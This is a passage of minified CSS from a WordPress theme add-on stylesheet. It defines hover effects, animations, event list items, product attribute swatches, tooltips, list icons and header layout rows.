transform:translateY(-50px)}.trx_addons_hover_style_info .trx_addons_hover_link{-webkit-transform:translateY(20px); -ms-transform:translateY(20px); transform:translateY(20px)}.trx_addons_hover_style_info .trx_addons_hover_info{-webkit-transform:translateY(20px); -ms-transform:translateY(20px); transform:translateY(20px)}.trx_addons_hover_style_info:hover img{-webkit-transform:scale(1.1); -ms-transform:scale(1.1); transform:scale(1.1)}.trx_addons_hover_style_info:hover .trx_addons_hover_mask{opacity:1}.trx_addons_hover_style_info:hover .trx_addons_hover_title,.trx_addons_hover_style_info:hover .trx_addons_hover_text,.trx_addons_hover_style_info:hover .trx_addons_hover_link,.trx_addons_hover_style_info:hover .trx_addons_hover_info{opacity:1;	-webkit-transform:translateY(0px); -ms-transform:translateY(0px); transform:translateY(0px)}.trx_addons_hover_style_links .trx_addons_hover_mask{top:0;	bottom:0;	left:0;	right:0}.trx_addons_hover_style_links .trx_addons_hover_title{-webkit-transform:translateY(-75px); -ms-transform:translateY(-75px); transform:translateY(-75px)}.trx_addons_hover_style_links .trx_addons_hover_text{-webkit-transform:translateY(-50px); -ms-transform:translateY(-50px); transform:translateY(-50px)}.trx_addons_hover_style_links .trx_addons_hover_link{-webkit-transform:translate(-20px,20px); -ms-transform:translate(-20px,20px); transform:translate(-20px,20px)}.trx_addons_hover_style_links .trx_addons_hover_link2{-webkit-transform:translate(20px,20px); -ms-transform:translate(20px,20px); transform:translate(20px,20px)}.trx_addons_hover_style_links:hover .trx_addons_hover_mask{opacity:1}.trx_addons_hover_style_links:hover .trx_addons_hover_title,.trx_addons_hover_style_links:hover .trx_addons_hover_text,.trx_addons_hover_style_links:hover .trx_addons_hover_link,.trx_addons_hover_style_links:hover .trx_addons_hover_link2{opacity:1;	-webkit-transform:translate(0px,0px); -ms-transform:translate(0px,0px); transform:translate(0px,0px)}.trx_addons_hover_style_plain img{-webkit-transition:all 0.2s linear; -ms-transition:all 0.2s linear; transition:all 0.2s linear}.trx_addons_hover_style_plain .trx_addons_hover_title{-webkit-transform:translateY(-50px); -ms-transform:translateY(-50px); transform:translateY(-50px)}.trx_addons_hover_style_plain .trx_addons_hover_text{color:#8b8b8b;	padding:1em 0;	-webkit-transform:scale(0.8,0.8); -ms-transform:scale(0.8,0.8); transform:scale(0.8,0.8)}.trx_addons_hover_style_plain .trx_addons_hover_link{-webkit-transform:translateY(20px); -ms-transform:translateY(20px); transform:translateY(20px)}.trx_addons_hover_style_plain:hover img{opacity:0;	-webkit-transform:scale(0.8); -ms-transform:scale(0.8); transform:scale(0.8);	-webkit-transition:all 0.2s 0.1s linear; -ms-transition:all 0.2s 0.1s linear; transition:all 0.2s 0.1s linear}.trx_addons_hover_style_plain:hover .trx_addons_hover_title,.trx_addons_hover_style_plain:hover .trx_addons_hover_link{opacity:1;	-webkit-transform:translateY(0px); -ms-transform:translateY(0px); transform:translateY(0px)}.trx_addons_hover_style_plain:hover .trx_addons_hover_text{opacity:1;	-webkit-transform:scale(1,1); -ms-transform:scale(1,1); transform:scale(1,1)}/* Style 'Wide' - subtitle and icons 'Link' & 'Zoom'-------------------------------------------------- */.trx_addons_hover_style_wide .trx_addons_hover_mask{padding:300px;	top:0; left:0; bottom:0; right:0;	-webkit-transform:translate(250px,250px) rotate(45deg); -ms-transform:translate(250px,250px) rotate(45deg); transform:translate(250px,250px) rotate(45deg)}.trx_addons_hover_style_wide .trx_addons_hover_content .trx_addons_hover_title{-webkit-transform:translate(50px,50px); -ms-transform:translate(50px,50px); transform:translate(50px,50px);/*	border-bottom:1px solid rgba(0,0,0,0.3);*/	background-color:transparent;	margin:0}.trx_addons_hover_style_wide .trx_addons_hover_icon{-webkit-transform:translateX(30px) scale(0.3,0.3); -ms-transform:translateX(30px) scale(0.3,0.3); transform:translateX(30px) scale(0.3,0.3)}.trx_addons_hover_style_wide .trx_addons_hover_icon_zoom{-webkit-transform:translateX(-30px) scale(0.3,0.3); -ms-transform:translateX(-30px) scale(0.3,0.3); transform:translateX(-30px) scale(0.3,0.3)}.trx_addons_hover_style_wide:hover .trx_addons_hover_mask{opacity:1;	-webkit-transform:translate(-100px,-100px) rotate(45deg); -ms-transform:translate(-100px,-100px) rotate(45deg); transform:translate(-100px,-100px) rotate(45deg)}.trx_addons_hover_style_wide:hover .trx_addons_hover_title{opacity:1;	-webkit-transform:translate(0px,0px); -ms-transform:translate(0px,0px); transform:translate(0px,0px)}.trx_addons_hover_style_wide:hover .trx_addons_hover_icon{opacity:1;	-webkit-transform:translateX(0px) scale(1,1); -ms-transform:translateX(0px) scale(1,1); transform:translateX(0px) scale(1,1)}/* Style 'ZoomIn' - subtitle and icons 'Link' & 'Zoom'-------------------------------------------------- */.trx_addons_hover_style_zoomin .trx_addons_hover_mask{-webkit-transform:scale(0.1,0.1); -ms-transform:scale(0.1,0.1); transform:scale(0.1,0.1)}.trx_addons_hover_style_zoomin .trx_addons_hover_content .trx_addons_hover_title{-webkit-transform:translateY(30px) scale(0.1,0.1); -ms-transform:translateY(30px) scale(0.1,0.1); transform:translateY(30px) scale(0.1,0.1);/*	border-bottom:1px solid rgba(0,0,0,0.3);*/	background-color:transparent;	margin:0}.trx_addons_hover_style_zoomin .trx_addons_hover_icon{-webkit-transform:translate(-30px,-30px) scale(0.1,0.1); -ms-transform:translate(-30px,-30px) scale(0.1,0.1); transform:translate(-30px,-30px) scale(0.1,0.1)}.trx_addons_hover_style_zoomin .trx_addons_hover_icon_link{-webkit-transform:translate(30px,-30px) scale(0.1,0.1); -ms-transform:translate(30px,-30px) scale(0.1,0.1); transform:translate(30px,-30px) scale(0.1,0.1)}.trx_addons_hover_style_zoomin:hover .trx_addons_hover_mask{opacity:1;	-webkit-transform:scale(1,1); -ms-transform:scale(1,1); transform:scale(1,1)}.trx_addons_hover_style_zoomin:hover .trx_addons_hover_title{opacity:1;	-webkit-transform:translate(0px,0px) scale(1,1); -ms-transform:translate(0px,0px) scale(1,1); transform:translate(0px,0px) scale(1,1)}.trx_addons_hover_style_zoomin:hover .trx_addons_hover_icon{opacity:1;	-webkit-transform:translate(0px,0px) scale(1,1); -ms-transform:translate(0px,0px) scale(1,1); transform:translate(0px,0px) scale(1,1)}@keyframes zoomin{0%{opacity:0; transform:scale(.1); -ms-transform:scale(.1); -webkit-transform:scale(.1)}100%{opacity:1; transform:scale(1); -ms-transform:scale(1); -webkit-transform:scale(1)}}@-webkit-keyframes zoomin{0%{opacity:0; transform:scale(.1); -ms-transform:scale(.1); -webkit-transform:scale(.1)}100%{opacity:1; transform:scale(1); -ms-transform:scale(1); -webkit-transform:scale(1)}}@keyframes zoomout{0%{transform:scale(1); -ms-transform:scale(1); -webkit-transform:scale(1)}100%{transform:scale(.1); -ms-transform:scale(.1); -webkit-transform:scale(.1)}}@-webkit-keyframes zoomout{0%{transform:scale(1); -ms-transform:scale(1); -webkit-transform:scale(1)}100%{transform:scale(.1); -ms-transform:scale(.1); -webkit-transform:scale(.1)}}@keyframes flash{0%{opacity:1}100%{transform:scale(1.15); -ms-transform:scale(1.15); -webkit-transform:scale(1.15); opacity:0}}@-webkit-keyframes flash{0%{opacity:1}100%{transform:scale(1.15); -ms-transform:scale(1.15); -webkit-transform:scale(1.15); opacity:0}}@keyframes jump{0%{-webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0)}50%{-webkit-transform:translateY(-10px); -ms-transform:translateY(-10px); transform:translateY(-10px)}100%{-webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0)}}@-webkit-keyframes jump{0%{-webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0)}50%{-webkit-transform:translateY(-10px); -ms-transform:translateY(-10px); transform:translateY(-10px)}100%{-webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0)}}@keyframes squat{0%{-webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0)}50%{-webkit-transform:translateY(10px); -ms-transform:translateY(10px); transform:translateY(10px)}100%{-webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0)}}@-webkit-keyframes squat{0%{-webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0)}50%{-webkit-transform:translateY(10px); -ms-transform:translateY(10px); transform:translateY(10px)}100%{-webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0)}}.compose-mode .vc_controls-container>div.vc_controls-out-tl{left:auto;	right:0}.compose-mode .sc_widget_slider.vc_empty-element:after{display:none !important}.sc_events_item{display:block;	overflow:hidden;	position:relative;	background-color:#f7f7f7;	height:6.4286em}.sc_events_item + .sc_events_item{margin-top:1em}.sc_events_item_date,.sc_events_item_title,.sc_events_item_button{position:absolute;	-webkit-transition:all ease .3s; -ms-transition:all ease .3s; transition:all ease .3s}.sc_events_item_date{top:0;	left:0;	width:6.4286em;	height:6.4286em;	color:#292929;	text-align:center}.sc_events_default .sc_events_item_date{background-color:#292929;	color:#fff}.sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#efa758}.sc_events_item_day{display:block;	font-size:2em;	line-height:1.5em;	margin-top:0.5em}.sc_events_item_month{font-size:0.7143em;	line-height:1.3em;	text-transform:uppercase;	display:block}.sc_events_item_title{left:8em;	color:#292929;	font-size:1.1429em;	line-height:1.3em;	max-width:75%;	padding-right:3em}.sc_events_item:hover .sc_events_item_title{color:#efa758}.sc_events_item_time{color:#888888}.sc_events_item:hover .sc_events_item_time{color:#efa758}.sc_events_item_title,.sc_events_item_button{top:50%;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.sc_events_item_button{right:3em;	color:#292929;	text-align:center}.sc_events_item:hover .sc_events_item_button{color:#efa758}.sc_events_item_button:before{content:'\e884';	font-family:'trx_addons_icons'}.sc_events_detailed .sc_events_item{background-color:transparent;	border:1px solid #efa758;	white-space:nowrap;	height:auto}.sc_events_detailed .sc_events_item_date_wrap,.sc_events_detailed .sc_events_item_time_wrap,.sc_events_detailed .sc_events_item_title_wrap,.sc_events_detailed .sc_events_item_button_wrap{position:relative;	display:inline-block;	vertical-align:top;	height:4em;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.sc_events_detailed .sc_events_item_date_wrap{border-right:1px solid #efa758;	width:17%}.sc_events_detailed .sc_events_item_title_wrap{width:48%}.sc_events_detailed .sc_events_item_time_wrap{width:19%}.sc_events_detailed .sc_events_item_button_wrap{width:16%}.sc_events_detailed .sc_events_item_time_wrap:before,.sc_events_detailed .sc_events_item_button_wrap:before{content:' ';	display:block;	border-right:2px solid #efa758;	position:absolute;	width:0;	height:1em;	left:0;	top:50%;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.sc_events_detailed .sc_events_item_date,.sc_events_detailed .sc_events_item_time,.sc_events_detailed .sc_events_item_title,.sc_events_detailed .sc_events_item_button{display:block;	white-space:normal;	position:absolute;	left:0;	top:50%;	width:100%;	height:auto;	min-height:0;	max-height:none;	max-width:none;	padding:0 1.5em;	font-size:1em;	line-height:1.3em;	background-color:transparent;	text-align:left;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.sc_events_detailed .sc_events_item_time,.sc_events_detailed .sc_events_item_button{padding:0 1em}.sc_events_detailed .sc_events_item_button:before,.sc_events_detailed .sc_events_item_button:after{display:none}.sc_events_detailed .sc_events_item:hover{background-color:#efa758;	color:#fff}.sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#fff}.woocommerce div.product form.cart .variations td{display:block;	width:100%;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.woocommerce div.product form.cart .variations tr+tr td.label{padding:1em 0 0}.trx_addons_attrib_item{cursor:pointer !important}.trx_addons_attrib_item span{overflow:hidden;	display:block}.trx_addons_attrib_item.trx_addons_attrib_image{display:inline-block;	vertical-align:top;	margin:0 0.5em 5px 0;	padding:5px;	border:1px solid #ddd;	background-color:#fff}.trx_addons_attrib_item.trx_addons_attrib_image img{width:70px;	height:auto}.trx_addons_attrib_item.trx_addons_attrib_color{display:inline-block;	vertical-align:top;	margin:0 0.5em 5px 0;	padding:3px;	border:1px solid #ddd;	background-color:#fafafa}.trx_addons_attrib_item.trx_addons_attrib_color span{display:block;	width:30px;	height:30px}.trx_addons_attrib_item.trx_addons_attrib_button{display:inline-block;	vertical-align:top;	margin:0 0.5em 5px 0;	padding:3px;	border:1px solid #ddd;	background-color:#fafafa}.trx_addons_attrib_item.trx_addons_attrib_button span{padding:0.5em 1.5em}.trx_addons_attrib_item.trx_addons_attrib_selected{background-color:#f0f0f0;	border-color:red}.trx_addons_attrib_item.trx_addons_attrib_disabled{cursor:not-allowed !important}.trx_addons_attrib_item.trx_addons_attrib_disabled span{position:relative}.trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.trx_addons_attrib_item.trx_addons_attrib_disabled span:after{content:' ';	position:absolute;	top:50%;	left:-20%;	width:140%;	height:1px;	background-color:#f0f0f0;	-webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg)}.trx_addons_attrib_item.trx_addons_attrib_disabled span:after{-webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg)}.yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier{border-width:1px;	margin-left:4px}.yith_magnifier_gallery li + li{padding-left:20px}.yith_magnifier_gallery li a{margin-left:0;	margin-right:0}.trx_addons_accent{color:#efa758}.trx_addons_accent_bg{color:#fff;	background-color:#efa758;	padding:0 0.4em;	display:inline-block}.trx_addons_hover{color:#b88144}.trx_addons_inverse{color:#fff;	background-color:#000;	padding:0 0.4em;	display:inline-block}.trx_addons_dark{color:#000}.trx_addons_tiny_text{font-size:11px;	line-height:1.3em;	text-transform:uppercase;	font-weight:700;	letter-spacing:1px}.trx_addons_dropcap{float:left;	display:block;	font-size:2em;	line-height:2.2em;	width:2.2em;	height:2.2em;	text-align:center;	overflow:hidden;	margin:0.4em 0.8em 0.5em 0;	color:#fff;	background-color:#000}.trx_addons_dropcap_style_2{background-color:#efa758}.trx_addons_tooltip{color:#efa758;	border-bottom:1px dashed #efa758;	position:relative;	cursor:default}.trx_addons_tooltip:before{content:attr(data-tooltip);	pointer-events:none;	display:inline-block;	white-space:nowrap;	padding:0.1em 1em;	background-color:#efa758;	color:#fff;	font-size:0.8em;	position:absolute;	z-index:1;	left:50%;	bottom:150%;	opacity:0;	border:none;	-webkit-transform:translateX(-70%); -ms-transform:translateX(-70%); transform:translateX(-70%);	-webkit-transition:all ease-out 0.1s; -ms-transition:all ease-out 0.1s; transition:all ease-out 0.1s;	-webkit-border-radius:2px; -ms-border-radius:2px; border-radius:2px}.trx_addons_tooltip:after{content:' ';	pointer-events:none;	display:block;	font-size:0.8em;	width:0;	height:0;	border:4px solid transparent;	border-top-color:#efa758;	position:absolute;	z-index:2;	left:50%;	bottom:150%;	opacity:0;	margin-bottom:-4px;	-webkit-transition:all ease-out 0.1s; -ms-transition:all ease-out 0.1s; transition:all ease-out 0.1s;	-webkit-transform:rotate(135deg); -ms-transform:rotate(135deg); transform:rotate(135deg)}.trx_addons_tooltip:hover:before,.trx_addons_tooltip:hover:after{bottom:115%;	opacity:1}del{color:#ddd;	text-decoration:line-through}.trx_addons_no_margin{margin:0}ul[class*="trx_addons_list"]{list-style-type:none;	padding-left:1.2em}ul[class*="trx_addons_list"]>li{position:relative}ul[class*="trx_addons_list"]>li:before{font-family:'trx_addons_icons';	display:inline-block;	position:absolute;	top:0;	left:-1em;	line-height:inherit}ul.trx_addons_list_success,ul.trx_addons_list_error,ul.trx_addons_list_plus,ul.trx_addons_list_minus{padding-left:1.5em}ul.trx_addons_list_success>li:before,ul.trx_addons_list_error>li:before,ul.trx_addons_list_plus>li:before,ul.trx_addons_list_minus>li:before{left:-1.3em}ul[class*="trx_addons_list_dot"]>li:before{content:'\e8b6'}ul[class*="trx_addons_list_custom"]>li:before{content:'\e884'}ul[class*="trx_addons_list_success"]>li:before{content:'\e874'}ul[class*="trx_addons_list_error"]>li:before{content:'\e875'}ul[class*="trx_addons_list_info"]>li:before{content:'\e87f'}ul[class*="trx_addons_list_plus"]>li:before{content:'\e876'}ul[class*="trx_addons_list_minus"]>li:before{content:'\e877'}ul[class*="trx_addons_list_help"]>li:before{content:'\e87c'}ul[class*="trx_addons_list_attention"]>li:before{content:'\e880'}ul[class*="trx_addons_list"][class*="_circled"]{padding-left:1.8em}ul[class*="trx_addons_list"][class*="_circled"]>li:before{font-size:10px;	left:-2.4em;	top:0.4em;	width:1.6em;	height:1.6em;	line-height:1.6em;	text-align:center;	display:inline-block;	-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%;	color:#fff;	background-color:#efa758}ul.trx_addons_list_parameters{padding-left:0 !important}ul.trx_addons_list_parameters>li:before{display:none}ul.trx_addons_list_parameters>li + li{padding-top:0.2em;	margin-top:0.2em;	border-top:1px solid #ddd}.trx_addons_list_parameters>li{white-space:nowrap}.trx_addons_list_parameters>li>strong{display:inline-block;	width:75%;	text-align:left;	font-weight:inherit;	white-space:normal;	vertical-align:top}.trx_addons_list_parameters>li>em{display:inline-block;	width:25%;	text-align:left;	font-style:normal;	font-weight:inherit;	white-space:normal;	vertical-align:top}.sc_float_left{float:left}.sc_float_right{float:right}.sc_float_center{margin-left:auto; margin-right:auto}.sc_align_left{text-align:left}.sc_align_right{text-align:right}.sc_align_center{text-align:center}.sc_align_justify{text-align:justify}.sc_padding_tiny{padding:1em 6%}.sc_padding_small{padding:2em 8%}.sc_padding_medium{padding:3em 10%}.sc_padding_large{padding:4em 12%}.sc_margin_tiny{margin:1em 6%}.sc_margin_small{margin:2em 8%}.sc_margin_medium{margin:3em 10%}.sc_margin_large{margin:4em 12%}.sc_push_tiny{margin-top:-1em}.sc_push_small{margin-top:-3.5em}.sc_push_medium{margin-top:-5em}.sc_push_large{margin-top:-6.4em}.sc_push_huge{margin-top:-15.7em}.sc_push_extra{margin-top:-23.929em}.sc_pull_tiny{margin-bottom:1em}.sc_pull_small{margin-bottom:3.5em}.sc_pull_medium{margin-bottom:5em}.sc_pull_large{margin-bottom:6.4em}.sc_pull_huge{margin-top:-17.7em}.sc_pull_extra{margin-bottom:23.929em}@media (max-width:767px){.sc_push_hide_on_mobile{margin-top:0}.sc_pull_hide_on_mobile{margin-bottom:0}}@media (max-width:1023px){.sc_push_hide_on_tablet{margin-top:0}.sc_pull_hide_on_tablet{margin-bottom:0}}a .sc_icon_as_image{filter:grayscale(0);	-webkit-filter:grayscale(0);	-moz-filter:grayscale(0);	-ms-filter:grayscale(0);	-o-filter:grayscale(0);	-webkit-transition:all .3s ease; -ms-transition:all .3s ease; transition:all .3s ease}a:hover .sc_icon_as_image{filter:grayscale(1);	-webkit-filter:grayscale(1);	-moz-filter:grayscale(1);	-ms-filter:grayscale(1);	-o-filter:grayscale(1)}.sc_item_title,.sc_item_subtitle,.sc_item_descr,.sc_item_button{margin:0}.sc_item_title{line-height:1.3em}.sc_item_title>small,.sc_item_title>big{display:inline-block;	margin-bottom:0.9em}.sc_item_title + .sc_item_subtitle{margin-top:1.5em}.sc_item_subtitle + .sc_item_title{margin-top:0.6em}.sc_item_subtitle.sc_item_title_style_shadow{font-size:8rem;	line-height:1.2em;	font-style:normal;	font-weight:900;	color:#f0f0f0;	opacity:0.1;	position:absolute;	z-index:0;	top:0;	left:50%;	-webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%)}.sc_item_subtitle.sc_item_title_style_shadow.sc_align_left,.sc_item_subtitle.sc_item_title_style_shadow.sc_align_default{left:0;	-webkit-transform:none; -ms-transform:none; transform:none}.sc_item_subtitle.sc_item_title_style_shadow.sc_align_right{left:auto;	right:0;	-webkit-transform:none; -ms-transform:none; transform:none}.sc_item_subtitle.sc_item_title_style_shadow + .sc_item_title{padding:2.5rem 0;	margin:0}.sc_item_title + .sc_item_descr,.sc_item_subtitle + .sc_item_descr,.sc_item_title + .sc_item_slider,.sc_item_subtitle + .sc_item_slider,.sc_item_descr + .sc_item_slider,.sc_item_title + .sc_item_columns,.sc_item_subtitle + .sc_item_columns,.sc_item_descr + .sc_item_columns,.sc_item_title + .sc_item_content,.sc_item_subtitle + .sc_item_content,.sc_item_descr + .sc_item_content{margin-top:2em}h1.sc_item_title_tag + .sc_item_descr,h1.sc_item_title_tag + .sc_item_slider,h1.sc_item_title_tag + .sc_item_columns,h1.sc_item_title_tag + .sc_item_content{margin-top:2em}h2.sc_item_title_tag + .sc_item_descr,h2.sc_item_title_tag + .sc_item_slider,h2.sc_item_title_tag + .sc_item_columns,h2.sc_item_title_tag + .sc_item_content{margin-top:1.8em}h3.sc_item_title_tag + .sc_item_descr,h3.sc_item_title_tag + .sc_item_slider,h3.sc_item_title_tag + .sc_item_columns,h3.sc_item_title_tag + .sc_item_content{margin-top:1.6em}h4.sc_item_title_tag + .sc_item_descr,h4.sc_item_title_tag + .sc_item_slider,h4.sc_item_title_tag + .sc_item_columns,h4.sc_item_title_tag + .sc_item_content{margin-top:1.4em}h5.sc_item_title_tag + .sc_item_descr,h5.sc_item_title_tag + .sc_item_slider,h5.sc_item_title_tag + .sc_item_columns,h5.sc_item_title_tag + .sc_item_content{margin-top:1.2em}h6.sc_item_title_tag + .sc_item_descr,h6.sc_item_title_tag + .sc_item_slider,h6.sc_item_title_tag + .sc_item_columns,h6.sc_item_title_tag + .sc_item_content{margin-top:1em}.sc_item_descr{margin-bottom:2em}.sc_item_descr.sc_align_center{max-width:75%;	margin-left:auto;	margin-right:auto}.sc_item_descr:last-child{margin-bottom:0}.wpb_column:not(.vc_col-sm-12) .sc_item_descr.sc_align_center{max-width:none}.sc_item_title + .sc_item_slider,.sc_item_subtitle + .sc_item_slider,.sc_item_descr + .sc_item_slider,.sc_item_title + .sc_item_columns,.sc_item_subtitle + .sc_item_columns,.sc_item_descr + .sc_item_columns,.sc_item_title + .sc_item_content,.sc_item_subtitle + .sc_item_content,.sc_item_descr + .sc_item_content{margin-top:2em}.sc_item_title + .sc_item_button,.sc_item_title + .sc_item_button_image,.sc_item_subtitle + .sc_item_button,.sc_item_subtitle + .sc_item_button_image,.sc_item_descr + .sc_item_button,.sc_item_descr + .sc_item_button_image,.sc_item_content + .sc_item_button,.sc_item_content + .sc_item_button_image,.sc_item_slider + .sc_item_button,.sc_item_slider + .sc_item_button_image,.sc_item_columns + .sc_item_button,.sc_item_columns + .sc_item_button_image{margin-top:2em}.sc_item_title + .sc_item_button_simple,.sc_item_subtitle + .sc_item_button_simple,.sc_item_descr + .sc_item_button_simple,.sc_item_content + .sc_item_button_simple,.sc_item_slider + .sc_item_button_simple,.sc_item_columns + .sc_item_button_simple{margin-top:1.5em}.sc_item_button_image img{max-height:8em;	width:auto}.sc_layouts_column .sc_layouts_item{display:inline-block; vertical-align:middle; margin-right:1.5em}.sc_layouts_column .sc_layouts_item:last-child{margin-right:0}.sc_layouts_column_align_right .sc_layouts_item{margin-left:1.5em; margin-right:0}.sc_layouts_column_align_right .sc_layouts_item:first-child{margin-left:0}.sc_layouts_column_align_left,.sc_layouts_column.sc_layouts_column_align_left .widget,.sc_layouts_column.sc_layouts_column_align_left .widget_title,.sc_layouts_column.sc_layouts_column_align_left .widgettitle{text-align:left}.sc_layouts_column_align_center,.sc_layouts_column.sc_layouts_column_align_center .widget,.sc_layouts_column.sc_layouts_column_align_center .widget_title,.sc_layouts_column.sc_layouts_column_align_center .widgettitle{text-align:center}.sc_layouts_column_align_right,.sc_layouts_column.sc_layouts_column_align_right .widget,.sc_layouts_column.sc_layouts_column_align_right .widget_title,.sc_layouts_column.sc_layouts_column_align_right .widgettitle{text-align:right}@media (max-width:767px){.sc_layouts_column{width:100% !important}.sc_layouts_column_align_left,	.sc_layouts_column_align_right{text-align:center}.sc_layouts_hide_on_mobile{display:none !important}}@media (max-width:1023px){.sc_layouts_hide_on_tablet{display:none !important}}body.frontpage .sc_layouts_hide_on_frontpage,body.error404 .sc_layouts_hide_on_frontpage{display:none !important}.sc_layouts_row_delimiter{border-bottom:1px solid #ddd}.sc_layouts_row .vc_separator{margin-top:3em !important;	margin-bottom:3em !important}.sc_layouts_item_link{display:block}.sc_layouts_item_icon{font-size:2.25em;	line-height:1.1em;	display:inline-block;	vertical-align:middle;	-webkit-transition:color .3s ease; -ms-transition:color .3s ease; transition:color .3s ease}.sc_layouts_item_details{display:inline-block;	vertical-align:middle}.sc_layouts_item_icon + .sc_layouts_item_details{margin-left:0.5em}.sc_layouts_column_icons_position_left .sc_layouts_item_details{text-align:left}.sc_layouts_column_icons_position_right .sc_layouts_item_details{text-align:right}.sc_align_center .sc_layouts_item_details{text-align:center}.sc_layouts_item_details_line1,.sc_layouts_item_details_line2{display:block}.sc_layouts_item_details_line1{font-weight:400;	font-size:13px;	line-height:16px}.sc_layouts_item_details_line2{font-weight:700;	font-size:16px;	line-height:21px}@media (max-width:959px){.sc_layouts_item_details_line1{font-size:12px; line-height:16px}.sc_layouts_item_details_line2{font-size:15px; line-height:20px}}@media (max-width:767px){.sc_layouts_item_details_line1{font-size:11px; line-height:14px}.sc_layouts_item_details_line2{font-size:13px; line-height:18px}}.sc_layouts_column_icons_position_right .sc_layouts_item:after{content:' ';	width:100%;	height:0;	clear:both}.sc_layouts_column_icons_position_right .sc_layouts_item_icon{float:right;	margin-left:0.4em;	margin-right:0}.sc_layouts_column_icons_position_right .sc_layouts_item_details{float:right}/* Row type:Narrow-------------------------------------------------- */.sc_layouts_row_type_narrow{font-size:13px;	line-height:19px;	padding:0.5em 0;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}@media (max-width:959px){.sc_layouts_row_type_narrow{font-size:12px; line-height:18px}}@media (max-width:767px){.sc_layouts_row_type_narrow{font-size:11px; line-height:16px}}.sc_layouts_row_type_narrow .sc_layouts_item{margin-top:0.5em;	margin-bottom:0.5em}.sc_layouts_row_type_narrow .sc_layouts_item_icon,.sc_layouts_row_type_narrow .sc_layouts_item input[type="text"]{font-size:inherit;	font-weight:inherit;	line-height:inherit}.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{display:inline-block;	font-size:inherit;	font-weight:inherit;	line-height:inherit}.sc_layouts_row_type_narrow .sc_layouts_item_details_line1 + .sc_layouts_item_details_line2{margin-left:0.5em}.sc_layouts_row_type_narrow .socials_wrap{margin:0 -8px 0 0}.sc_layouts_row_type_narrow .socials_wrap .social_item{margin:0 8px 0 0}.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{width:auto;	height:auto;	line-height:inherit;	font-size:15px;	-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.sc_layouts_row_type_narrow .socials_wrap .social_item_style_bg .social_icon{width:1.2em;	height:1.2em}.sc_layouts_row_type_narrow .sc_button{background-color:transparent;	border:1px solid #efa758;	color:#efa758;	text-transform:uppercase;	font-size:11px;	font-weight:400;	padding:1em 2em;	letter-spacing:0;	vertical-align:top}/* Row type:Compact-------------------------------------------------- */.sc_layouts_row_type_compact{padding:0.75em 0;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.sc_layouts_row_type_compact .sc_layouts_item{margin-top:0.5em;	margin-bottom:0.5em}.sc_layouts_row_type_compact .sc_layouts_item_icon{font-size:1.25em;	font-weight:400}.sc_layouts_row_type_compact .sc_layouts_item input[type="text"]{font-size:inherit;	font-weight:inherit;	line-height:inherit}.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.sc_layouts_row_type_compact .sc_layouts_item_details_line2{display:inline-block;	font-size:inherit;	font-weight:inherit;	line-height:inherit}.sc_layouts_row_type_compact .sc_layouts_item_details_line1 + .sc_layouts_item_details_line2{margin-left:0.5em}.sc_layouts_row_type_compact .socials_wrap{margin:0 -10px 0 0}.sc_layouts_row_type_compact .socials_wrap .social_item{margin:0 10px 0 0}.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{width:auto;	height:auto;	line-height:inherit;	font-size:15px;	-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.sc_layouts_row_type_compact .socials_wrap .social_item_style_bg .social_icon{width:1.2em;	height:1.2em}.sc_layouts_row_type_compact .sc_button{background-color:#efa758;	color:#fff;	font-size:12px;	font-weight:400;	padding:1.5em 3em;	letter-spacing:0.5px;	vertical-align:top}/* Row type:Normal-------------------------------------------------- */.sc_layouts_row_type_normal{padding:2em 0;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.sc_layouts_row_type_normal .sc_layouts_item{margin-top:0.5em;	margin-bottom:0.5em}.sc_layouts_row_type_normal .sc_button{background-color:#efa758;	color:#fff;	font-size:11px;	font-weight:600;	padding:1.5em 3em;	letter-spacing:0.5px;	vertical-align:top}.sc_layouts_row_fixed_placeholder{display:none}.sc_layouts_row_fixed_on + .sc_layouts_row_fixed_placeholder{display:block}.sc_layouts_row_fixed_on{position:fixed;	z-index:100002;	top:0;	left:-15px;	right:-15px;	margin:0 !important;	background-color:#fff}.sc_layouts_row_fixed_on ~ .sc_layouts_row_fixed_on{z-index:100001}.sc_layouts_row_fixed_on ~ .sc_layouts_row_fixed_on ~ .sc_layouts_row_fixed_on{z-index:100000}@media (max-width:600px){.sc_layouts_row_fixed_on{position:absolute}}.sc_layouts_row_type_compact.sc_layouts_row_fixed_on,.sc_layouts_row_type_normal.sc_layouts_row_fixed_on{padding-top:0;	padding-bottom:0}.sc_layouts_row.sc_layouts_row_fixed_on .sc_layouts_logo img{max-height:40px}/* Layouts in the popup & 